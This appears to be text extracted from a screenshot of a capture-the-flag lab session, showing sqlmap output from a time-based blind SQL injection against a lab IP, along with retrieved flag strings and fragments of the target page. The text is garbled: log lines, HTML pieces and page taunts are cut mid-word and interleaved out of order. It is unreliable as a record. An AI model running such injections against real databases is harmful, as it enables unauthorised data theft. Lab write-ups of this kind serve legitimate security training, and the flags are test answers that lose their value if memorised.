 do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [
Y/n] y
[17:03:50] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(
s)
1
ontent="text/html;charset=utf-8"
uiv="Content-Type">
[17:03:51] [INFO] retrieved:
ontent="utf-8" http-equiv="
[17:04:01] [INFO] adjusting time delay to 1 second due to good response times
g">
THM{1n 55}
SELECT Easter_4 FROM nothing_inside: 'THM{1n 55}'
Seriously! You think the php script
[17:05:51] [INFO] fetched data logged to text files under '/Users/vipin/.local/share/sqlmap/outp
&password=test&submit=submit
inside the source code? Pfff.. take
ut/10.10.121.142'
this easter 3: THM{y0u_c4n'7_533_m3}
</p>
[*] ending @ 17:05:51 /2024-02-05/